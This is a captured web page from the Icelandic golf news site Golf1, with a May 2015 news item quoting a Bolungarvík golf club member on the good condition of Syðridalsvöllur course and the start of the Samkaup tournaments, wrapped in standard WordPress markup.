

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/
body_size: 11103
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  GBO: Syðridalsvöllur í mjög góðu ástandi</title>
	<meta name="description" content="  GBO: Syðridalsvöllur í mjög góðu ástandi | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; GBO: Syðridalsvöllur í mjög góðu ástandi Straumur athugasemda" href="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgbo-sydridalsvollur-i-mjog-godu-astandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgbo-sydridalsvollur-i-mjog-godu-astandi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/113589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/" />
<link rel='shortlink' href='https://www.golf1.is/?p=113589' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='GBO: Syðridalsvöllur í mjög góðu ástandi' />
<meta property='og:url' content='https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/' />
<meta property='og:description' content='Unnsteinn Sigurjónsson hjá Golfklúbbi Bolungarvíkur skrifar: „Samkaupsmótin byrja næsta miðvikudag kl. 20.00 Nýbreytni, nú verða verðlaun fyrir flesta punkta í hverjum mánuði Flatir voru slegnar í dag (þ.e. í gær á Uppstigningadag 14. maí 2015)  og er völlurinn í mjög góðu standi. Brautir eru þurrar og ekkert mál að labba á gólfskóm  Æfingar eru á æfingasvæðinu, en við spilum golf á vellinum.&quot;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="GBO: Syðridalsvöllur í mjög góðu ástandi"/>
  <meta property="og:url" content="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Unnsteinn Sigurjónsson hjá Golfklúbbi Bolungarvíkur skrifar:

„Samkaupsmótin byrja næsta miðvikudag kl. 20.00
Nýbreytni, nú verða verðlaun fyrir flesta punkta í hverjum mánuði
Flatir voru slegnar í dag (þ.e. í gær á Uppstigningadag 14. maí 2015)  og er völlurinn í mjög góðu standi.
Brautir eru"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg"/>
  <meta property="article:published_time" content="2015-05-15T07:00:51+00:00"/>
  <meta property="article:modified_time" content="2015-05-15T06:01:21+00:00" />
  <meta property="og:updated_time" content="2015-05-15T06:01:21+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="GBO: Syðridalsvöllur í mjög góðu ástandi"/>
  <meta itemprop="headline" content="GBO: Syðridalsvöllur í mjög góðu ástandi"/>
  <meta itemprop="description" content="Unnsteinn Sigurjónsson hjá Golfklúbbi Bolungarvíkur skrifar:

„Samkaupsmótin byrja næsta miðvikudag kl. 20.00
Nýbreytni, nú verða verðlaun fyrir flesta punkta í hverjum mánuði
Flatir voru slegnar í dag (þ.e. í gær á Uppstigningadag 14. maí 2015)  og er völlurinn í mjög góðu standi.
Brautir eru"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg"/>
  <meta itemprop="datePublished" content="2015-05-15"/>
  <meta itemprop="dateModified" content="2015-05-15T06:01:21+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="GBO: Syðridalsvöllur í mjög góðu ástandi"/>
  <meta name="twitter:url" content="https://www.golf1.is/gbo-sydridalsvollur-i-mjog-godu-astandi/"/>
  <meta name="twitter:description" content="Unnsteinn Sigurjónsson hjá Golfklúbbi Bolungarvíkur skrifar:

„Samkaupsmótin byrja næsta miðvikudag kl. 20.00
Nýbreytni, nú verða verðlaun fyrir flesta punkta í hverjum mánuði
Flatir voru slegnar í dag (þ.e. í gær á Uppstigningadag 14. maí 2015)  og er völlurinn í mjög góðu standi.
Brautir eru"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-113589 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="420" src="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012-630x420.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012-630x420.jpg 630w, https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012-300x200.jpg 300w, https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012-270x180.jpg 270w, https://www.golf1.is/wp-content/uploads/2019/07/golf-hola9-2012.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />										Frá Syðridalsvelli í Bolungarvík. Mynd: BB				</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | maí. 15. 2015 | 07:00</span>
					<h1>GBO: Syðridalsvöllur í mjög góðu ástandi</h1>
					
					<p><strong>Unnsteinn Sigurjónsson</strong> hjá Golfklúbbi Bolungarvíkur skrifar:</p>
<p>„<em>Samkaupsmótin byrja næsta miðvikudag kl. 20.00</em><br />
<em>Nýbreytni, nú verða verðlaun fyrir flesta punkta í hverjum mánuði</em><br />
<em>Flatir voru slegnar í dag (þ.e. í gær á Uppstigningadag 14. maí 2015)  og er völlurinn í mjög góðu standi.</em><br />
<em>Brautir eru þurrar og ekkert mál að labba á gólfskóm </em><br />
<em>Æfingar eru á æfingasvæðinu, en við spilum golf á vellinum</em>.&#8220;</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
